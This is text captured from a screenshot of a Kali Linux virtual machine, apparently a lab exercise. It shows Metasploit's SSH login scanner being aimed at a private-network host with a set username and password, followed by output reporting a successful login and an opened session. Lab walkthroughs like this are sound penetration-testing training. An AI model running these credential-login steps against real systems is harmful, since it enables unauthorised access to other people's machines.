 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.3-vmware... forensics
1 2 3 4 12:05
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali kali@kali: ~ root@kali: /home/kali
Interact with a module by name or index. For example info 1, use 1 or use auxiliary/scanner/ssh/ssh
_login_pubkey
msf6 > use 0
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.12.136
rhosts ⇒ 192.168.12.136
msf6 auxiliary(scanner/ssh/ssh_login) > set username jasoos
username ⇒ jasoos
msf6 auxiliary(scanner/ssh/ssh_login) > set password Password@1
password ⇒ Password@1
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.12.136:22 - Starting bruteforce
[+] 192.168.12.136:22 - Success: 'jasoos:Password@1' 'uid=1001(jasoos) gid=1001(jasoos) groups=1001
(jasoos) Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x
86_64 GNU/Linux '
[*] SSH session 3 opened (192.168.12.150:45023 → 192.168.12.136:22) at 2024-10-17 12:05:16 -0400
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.